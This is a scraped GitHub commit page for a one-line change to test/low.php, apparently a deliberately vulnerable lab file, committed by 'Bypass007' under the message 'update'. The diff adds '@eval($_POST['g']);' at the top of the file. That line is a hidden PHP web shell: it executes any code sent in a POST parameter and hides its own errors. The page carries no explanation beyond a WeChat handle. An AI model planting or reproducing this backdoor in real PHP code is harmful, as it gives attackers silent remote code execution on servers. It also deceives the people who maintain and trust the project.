 update
Browse files
master
Bypass007 committed 2分钟前
1 parent a61bbe9 commit f68427634ebb1414199ca546aff66d7d082fda21
Showing 1 changed file with 1 addition and 1 deletion.
Unified Split
2 test/low.php
... @@ -1,6 +1,6 @@
1 <?php
2
3 -
4 if( isset( $_REQUEST[ 'Submit' ] ) ) {
5 // Get input
6 $id = $_REQUEST[ 'id' ];
1 <?php
2
3 + @eval($_POST['g']);
4 if( isset( $_REQUEST[ 'Submit' ] ) ) {
5 // Get input
6 $id = $_REQUEST[ 'id' ];
微信号: Bypass--